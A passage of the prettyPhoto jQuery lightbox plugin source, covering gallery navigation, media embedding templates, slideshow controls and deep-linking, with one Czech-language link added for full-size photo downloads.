        $pp_pic_holder.css({top: projectedTop, left: v / 2 + scroll_pos["scrollLeft"] - contentwidth / 2})
      }
    }

    function T() {
      if (self.pageYOffset) {
        return{scrollTop: self.pageYOffset, scrollLeft: self.pageXOffset}
      } else if (document.documentElement && document.documentElement.scrollTop) {
        return{scrollTop: document.documentElement.scrollTop, scrollLeft: document.documentElement.scrollLeft}
      } else if (document.body) {
        return{scrollTop: document.body.scrollTop, scrollLeft: document.body.scrollLeft}
      }
    }

    function N() {
      d = e(window).height(), v = e(window).width();
      if (typeof $pp_overlay != "undefined")$pp_overlay.height(e(document).height()).width(v)
    }

    function C() {
      if (isSet && settings.overlay_gallery && S(pp_images[set_position]) == "image") {
        itemWidth = 52 + 5;
        navWidth = settings.theme == "facebook" || settings.theme == "pp_default" ? 50 : 30;
        itemsPerPage = Math.floor((a["containerWidth"] - 100 - navWidth) / itemWidth);
        itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length;
        totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1;
        if (totalPage == 0) {
          navWidth = 0;
          $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()
        } else {
          $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()
        }
        galleryWidth = itemsPerPage * itemWidth;
        fullGalleryWidth = pp_images.length * itemWidth;
        $pp_gallery.css("margin-left", -(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");
        goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage;
        e.prettyPhoto.changeGalleryPage(goToPage);
        $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")
      } else {
        $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")
      }
    }

    function k(t) {
      if (settings.social_tools)facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href));
      settings.markup = settings.markup.replace("{pp_social}", "");
      e("body").append(settings.markup);
      $pp_pic_holder = e(".pp_pic_holder"), $ppt = e(".ppt"), $pp_overlay = e("div.pp_overlay");
      if (isSet && settings.overlay_gallery) {
        currentGalleryPage = 0;
        toInject = "";
        for (var n = 0; n < pp_images.length; n++) {
          if (!pp_images[n].match(/\b(jpg|jpeg|png|gif)\b/gi)) {
            classname = "default";
            img_src = ""
          } else {
            classname = "";
            img_src = pp_images[n]
          }
          toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>"
        }
        toInject = settings.gallery_markup.replace(/{gallery}/g, toInject);
        $pp_pic_holder.find("#pp_full_res").after(toInject);
        $pp_gallery = e(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li");
        $pp_gallery.find(".pp_arrow_next").click(function () {
          e.prettyPhoto.changeGalleryPage("next");
          e.prettyPhoto.stopSlideshow();
          return false
        });
        $pp_gallery.find(".pp_arrow_previous").click(function () {
          e.prettyPhoto.changeGalleryPage("previous");
          e.prettyPhoto.stopSlideshow();
          return false
        });
        $pp_pic_holder.find(".pp_content").hover(function () {
          $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()
        }, function () {
          $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()
        });
        itemWidth = 52 + 5;
        $pp_gallery_li.each(function (t) {
          e(this).find("a").click(function () {
            e.prettyPhoto.changePage(t);
            e.prettyPhoto.stopSlideshow();
            return false
          })
        })
      }
      if (settings.slideshow) {
        $pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');
        $pp_pic_holder.find(".pp_nav .pp_play").click(function () {
          e.prettyPhoto.startSlideshow();
          return false
        })
      }
      $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme);
      $pp_overlay.css({opacity: 0, height: e(document).height(), width: e(window).width()}).bind("click", function () {
        if (!settings.modal)e.prettyPhoto.close()
      });
      e("a.pp_close").bind("click", function () {
        e.prettyPhoto.close();
        return false
      });
      if (settings.allow_expand) {
        e("a.pp_expand").bind("click", function (t) {
          if (e(this).hasClass("pp_expand")) {
            e(this).removeClass("pp_expand").addClass("pp_contract");
            doresize = false
          } else {
            e(this).removeClass("pp_contract").addClass("pp_expand");
            doresize = true
          }
          y(function () {
            e.prettyPhoto.open()
          });
          return false
        })
      }
      $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function () {
        e.prettyPhoto.changePage("previous");
        e.prettyPhoto.stopSlideshow();
        return false
      });
      $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function () {
        e.prettyPhoto.changePage("next");
        e.prettyPhoto.stopSlideshow();
        return false
      });
      x()
    }

    s = jQuery.extend({hook: "rel", animation_speed: "fast", ajaxcallback: function () {
    }, slideshow: 5e3, autoplay_slideshow: false, opacity: .8, show_title: true, allow_resize: true, allow_expand: true, default_width: 500, default_height: 344, counter_separator_label: "/", theme: "pp_default", horizontal_padding: 20, hideflash: false, wmode: "opaque", autoplay: true, modal: false, deeplinking: true, overlay_gallery: true, overlay_gallery_max: 30, keyboard_shortcuts: true, changepicturecallback: function () {
    }, callback: function () {
    }, ie6_fallback: true, markup: '<div class="pp_pic_holder"> 						<div class="ppt"> </div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>', gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>', image_markup: '<img id="fullResImage" src="{path}" />', flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>', quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>', iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>', inline_markup: '<div class="pp_inline">{content}</div>', custom_markup: "", social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'}, s);
    var o = this, u = false, a, f, l, c, h, p, d = e(window).height(), v = e(window).width(), m;
    doresize = true, scroll_pos = T();
    e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function () {
      x();
      N()
    });
    if (s.keyboard_shortcuts) {
      e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function (t) {
        if (typeof $pp_pic_holder != "undefined") {
          if ($pp_pic_holder.is(":visible")) {
            switch (t.keyCode) {
              case 37:
                e.prettyPhoto.changePage("previous");
                t.preventDefault();
                break;
              case 39:
                e.prettyPhoto.changePage("next");
                t.preventDefault();
                break;
              case 27:
                if (!settings.modal)e.prettyPhoto.close();
                t.preventDefault();
                break
            }
          }
        }
      })
    }
    e.prettyPhoto.initialize = function () {
      settings = s;
      if (settings.theme == "pp_default")settings.horizontal_padding = 16;
      theRel = e(this).attr(settings.hook);
      galleryRegExp = /\[(?:.*)\]/;
      isSet = galleryRegExp.exec(theRel) ? true : false;
      pp_images = isSet ? jQuery.map(o, function (t, n) {
        if (e(t).attr(settings.hook).indexOf(theRel) != -1)return e(t).attr("href")
      }) : e.makeArray(e(this).attr("href"));
      pp_titles = isSet ? jQuery.map(o, function (t, n) {
        if (e(t).attr(settings.hook).indexOf(theRel) != -1)return e(t).find("img").attr("alt") ? e(t).find("img").attr("alt") : ""
      }) : e.makeArray(e(this).find("img").attr("alt"));

      pp_descriptions = isSet ? jQuery.map(o, function (t, n) {
        if (e(t).attr(settings.hook).indexOf(theRel) != -1) {
          if (typeof e(t).attr("data-hires") !== 'undefined' && e(t).attr("data-hires").length > 0) {
            return e(t).attr("title") ? e(t).attr("title") + " <br/><a class=\"pp_hires\" href=\"" + e(t).attr("data-hires") + "\">Stáhněte si plnou velikost fotky</a>" : ""
          } else {
            return e(t).attr("title") ? e(t).attr("title") : ""
          }
        }
      }) : e.makeArray(e(this).attr("title"));

      if (pp_images.length > settings.overlay_gallery_max)settings.overlay_gallery = false;
      set_position = jQuery.inArray(e(this).attr("href"), pp_images);
      rel_index = isSet ? set_position : e("a[" + settings.hook + "^='" + theRel + "']").index(e(this));
      k(this);
      if (settings.allow_resize)e(window).bind("scroll.prettyphoto", function () {
        x()
      });
      e.prettyPhoto.open();
      return false
    };
    e.prettyPhoto.open = function (t) {
      if (typeof settings == "undefined") {
        settings = s;
        pp_images = e.makeArray(arguments[0]);
        pp_titles = arguments[1] ? e.makeArray(arguments[1]) : e.makeArray("");
        pp_descriptions = arguments[2] ? e.makeArray(arguments[2]) : e.makeArray("");
        isSet = pp_images.length > 1 ? true : false;
        set_position = arguments[3] ? arguments[3] : 0;
        k(t.target)
      }
      if (settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden");
      b(e(pp_images).size());
      e(".pp_loaderIcon").show();
      if (settings.deeplinking)n();
      if (settings.social_tools) {
        facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href));
        $pp_pic_holder.find(".pp_social").html(facebook_like_link)
      }
      if ($ppt.is(":hidden"))$ppt.css("opacity", 0).show();
      $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity);
      $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size());
      if (typeof pp_descriptions[set_position] != "undefined" && pp_descriptions[set_position] != "") {
        $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))
      } else {
        $pp_pic_holder.find(".pp_description").hide()
      }
      movie_width = parseFloat(i("width", pp_images[set_position])) ? i("width", pp_images[set_position]) : settings.default_width.toString();
      movie_height = parseFloat(i("height", pp_images[set_position])) ? i("height", pp_images[set_position]) : settings.default_height.toString();
      u = false;
      if (movie_height.indexOf("%") != -1) {
        movie_height = parseFloat(e(window).height() * parseFloat(movie_height) / 100 - 150);
        u = true
      }
      if (movie_width.indexOf("%") != -1) {
        movie_width = parseFloat(e(window).width() * parseFloat(movie_width) / 100 - 150);
        u = true
      }
      $pp_pic_holder.fadeIn(function () {
        settings.show_title && pp_titles[set_position] != "" && typeof pp_titles[set_position] != "undefined" ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html(" ");
        imgPreloader = "";
        skipInjection = false;
        switch (S(pp_images[set_position])) {
          case"image":
            imgPreloader = new Image;
            nextImage = new Image;
            if (isSet && set_position < e(pp_images).size() - 1)nextImage.src = pp_images[set_position + 1];
            prevImage = new Image;
            if (isSet && pp_images[set_position - 1])prevImage.src = pp_images[set_position - 1];
            $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]);
            imgPreloader.onload = function () {
              a = w(imgPreloader.width, imgPreloader.height);
              g()
            };
            imgPreloader.onerror = function () {
              alert("Image cannot be loaded. Make sure the path is correct and image exist.");
              e.prettyPhoto.close()
            };
            imgPreloader.src = pp_images[set_position];
            break;
          case"youtube":
            a = w(movie_width, movie_height);
            movie_id = i("v", pp_images[set_position]);
            if (movie_id == "") {
              movie_id = pp_images[set_position].split("youtu.be/");
              movie_id = movie_id[1];
              if (movie_id.indexOf("?") > 0)movie_id = movie_id.substr(0, movie_id.indexOf("?"));
              if (movie_id.indexOf("&") > 0)movie_id = movie_id.substr(0, movie_id.indexOf("&"))
            }
            movie = "https://www.youtube-nocookie.com/embed/" + movie_id;
            i("rel", pp_images[set_position]) ? movie += "?rel=" + i("rel", pp_images[set_position]) : movie += "?rel=1";
            if (settings.autoplay)movie += "&autoplay=1";
            toInject = settings.iframe_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie);
            break;
          case"vimeo":
            a = w(movie_width, movie_height);
            movie_id = pp_images[set_position];
            var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
            var n = movie_id.match(t);
            movie = "https://player.vimeo.com/video/" + n[3] + "?title=0&byline=0&portrait=0";
            if (settings.autoplay)movie += "&autoplay=1;";
            vimeo_width = a["width"] + "/embed/?moog_width=" + a["width"];
            toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, a["height"]).replace(/{path}/g, movie);
            break;
          case"quicktime":
            a = w(movie_width, movie_height);
            a["height"] += 15;
            a["contentHeight"] += 15;
            a["containerHeight"] += 15;
            toInject = settings.quicktime_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay);
            break;
          case"flash":
            a = w(movie_width, movie_height);
            flash_vars = pp_images[set_position];
            flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length);
            filename = pp_images[set_position];
            filename = filename.substring(0, filename.indexOf("?"));
            toInject = settings.flash_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars);
            break;
          case"iframe":
            a = w(movie_width, movie_height);
            frame_url = pp_images[set_position];
            frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1);
            toInject = settings.iframe_markup.replace(/{width}/g, a["width"]).replace(/{height}/g, a["height"]).replace(/{path}/g, frame_url);
            break;
          case"ajax":
            doresize = false;
            a = w(movie_width, movie_height);
            doresize = true;
            skipInjection = true;
            e.get(pp_images[set_position], function (e) {
              toInject = settings.inline_markup.replace(/{content}/g, e);
              $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject;
              g()
            });
            break;
          case"custom":
            a = w(movie_width, movie_height);
            toInject = settings.custom_markup;
            break;
          case"inline":
            myClone = e(pp_images[set_position]).clone().append('<br clear="all" />').css({width: settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show();
            doresize = false;
            a = w(e(myClone).width(), e(myClone).height());
            doresize = true;
            e(myClone).remove();
            toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html());
            break
        }
        if (!imgPreloader && !skipInjection) {
          $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject;
          g()
        }
      });
      return false
    };
    e.prettyPhoto.changePage = function (t) {
      currentGalleryPage = 0;
      if (t == "previous") {
        set_position--;
        if (set_position < 0)set_position = e(pp_images).size() - 1
      } else if (t == "next") {
        set_position++;
        if (set_position > e(pp_images).size() - 1)set_position = 0
      } else {
        set_position = t
      }
      rel_index = set_position;
      if (!doresize)doresize = true;
      if (settings.allow_expand) {
        e(".pp_contract").removeClass("pp_contract").addClass("pp_expand")
      }
      y(function () {
        e.prettyPhoto.open()
      })
    };
    e.prettyPhoto.changeGalleryPage = function (e) {
      if (e == "next") {
        currentGalleryPage++;
        if (currentGalleryPage > totalPage)currentGalleryPage = 0
      } else if (e == "previous") {
        currentGalleryPage--;
        if (currentGalleryPage < 0)currentGalleryPage = totalPage
      } else {
        currentGalleryPage = e
      }
      slide_speed = e == "next" || e == "previous" ? settings.animation_speed : 0;
      slide_to = currentGalleryPage * itemsPerPage * itemWidth;
      $pp_gallery.find("ul").animate({left: -slide_to}, slide_speed)
    };
    e.prettyPhoto.startSlideshow = function () {
      if (typeof m == "undefined") {
        $pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function () {
          e.prettyPhoto.stopSlideshow();
          return false
        });
        m = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)
      } else {
        e.prettyPhoto.changePage("next")
      }
    };
    e.prettyPhoto.stopSlideshow = function () {
      $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function () {
        e.prettyPhoto.startSlideshow();
        return false
      });
      clearInterval(m);
      m = undefined
    };
    e.prettyPhoto.close = function () {
      if ($pp_overlay.is(":animated"))return;
      e.prettyPhoto.stopSlideshow();
      $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden");
      e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function () {
        e(this).remove()
      });
      $pp_overlay.fadeOut(settings.animation_speed, function () {
        if (settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible");
        e(this).remove();
        e(window).unbind("scroll.prettyphoto");
        r();
        settings.callback();
        doresize = true;
        f = false;
        delete settings
      })
    };
    if (!pp_alreadyInitialized && t()) {
      pp_alreadyInitialized = true;
      hashIndex = t();
      hashRel = hashIndex;
      hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1);
      hashRel = hashRel.substring(0, hashRel.indexOf("/"));
      setTimeout(function () {
        e("a[" + s.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click")
      }, 50)
    }
    return this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize)
  };
})(jQuery);
var pp_alreadyInitialized = false